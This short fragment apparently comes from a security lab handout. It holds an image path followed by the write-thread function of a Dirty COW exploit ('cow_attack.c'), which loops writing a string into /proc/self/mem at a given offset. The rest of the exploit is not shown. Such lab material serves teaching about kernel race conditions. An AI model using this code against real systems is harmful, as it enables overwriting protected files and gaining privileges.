 /* cow_attack.c (the write thread) */
void *writeThread(void *arg)
{
char *content= "******";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}